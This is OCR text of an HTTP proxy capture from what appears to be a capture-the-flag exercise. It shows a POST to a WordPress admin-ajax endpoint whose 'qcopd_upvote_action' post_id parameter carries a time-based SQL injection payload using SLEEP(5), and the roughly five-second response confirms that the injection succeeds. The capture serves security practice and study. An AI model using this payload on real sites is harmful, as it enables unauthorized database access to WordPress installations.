 请求
美化 Raw Hex \n
1 POST /wp-admin/admin-ajax.php HTTP/1.1
2 Host: node5.anna.nssctf.cn:23941
3 Content-Length: 83
4 Pragma: no-cache
5 Cache-Control: no-cache
6 Upgrade-Insecure-Requests: 1
7 Origin: http://node5.anna.nssctf.cn:23941
8 Content-Type: application/x-www-form-urlencoded
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/125.0.0.0 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0
.7
11 Referer: http://node5.anna.nssctf.cn:23941/
12 Accept-Encoding: gzip, deflate, br
13 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
14 Connection: close
15
16 action=qcopd_upvote_action&post_id=%28SELECT+3+FROM+%28SELECT+SLEEP%285%29%29enz%29
搜索 0高亮
响应
美化 Raw Hex 页面渲染 \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0
3 Date: Tue, 04 Jun 2024 06:24:04 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 X-Powered-By: PHP/7.3.22
7 X-Robots-Tag: noindex
8 X-Content-Type-Options: nosniff
9 Expires: Wed, 11 Jan 1984 05:00:00 GMT
10 Cache-Control: no-cache, must-revalidate, max-age=0
11 Referrer-Policy: strict-origin-when-cross-origin
12 X-Frame-Options: SAMEORIGIN
13 Content-Length: 49
14
15 {"votes":0,"vote_status":"failed","cookies":null}
搜索 0高亮
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 2
Request cookies 0
请求头 13
响应头 12
Inspector
Notes
完成
460 bytes | 5,222 millis